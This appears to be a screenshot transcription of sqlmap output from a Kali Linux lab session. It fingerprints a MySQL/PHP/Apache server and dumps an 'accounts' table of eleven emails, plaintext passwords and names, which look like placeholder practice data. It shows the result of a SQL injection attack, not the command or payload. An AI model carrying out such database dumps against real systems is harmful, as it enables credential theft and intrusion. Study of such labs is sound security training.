 [01:02:35] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 7 (wheezy)
web application technology: PHP 5.4.4, Apache 2.2.22
back-end DBMS: MySQL ≥ 4.1
[01:02:35] [INFO] fetching columns for table 'accounts' in database 'awd'
[01:02:37] [INFO] fetching entries for table 'accounts' in database 'awd'
Database: awd
Table: accounts
[11 entries]
| id | email | password | displayname |
| 1 | admin@awdmgmt.labs | S3cr3tB0FH | Admin |
| 2 | porta.elit.a@adipiscingMaurismolestie.net | VUH74DYX6DO | Mallory Reed |
| 3 | ipsum.leo.elementum@Phasellusfermentumconvallis.org | GUC97VHY8HK | Katell Stewart |
| 4 | mauris.sit@torquent.edu | LPW27D5G6QE | Gemma Beck |
| 5 | Praesent.interdum@ametrisus.org | TWS34ORL6GX | Fuller Casey |
| 6 | Quisque.libero@Cum.ca | OSQ80TYZ6YW | Hu Miles |
| 7 | tincidunt.Donec.vitae@tempuseuligula.com | HOV82DUI9TF | Lacey Hawkins |
| 8 | dignissim.Maecenas@estcongue.org | TEO38KNA2UZ | Kaden Singleton |
| 9 | dictum@tempusrisusDonec.ca | LKK51JAO3PJ | Britanney Guzman |
| 10 | blandit.viverra.Donec@Suspendisse.net | PTS90MHF9XA | Aspen Byers |
| 11 | ligula@mollisDuis.ca | PLN49WZU6IB | Alexandra Cabrera |
[01:02:41] [INFO] table 'awd.accounts' dumped to CSV file '/root/.local/share/sqlmap/output/10.124.211.96/dump/awd/accounts.csv'
[01:02:41] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/10.124.211.96'
[*] ending @ 01:02:41 /2021-05-16/
(root kali)-[~/Downloads]
#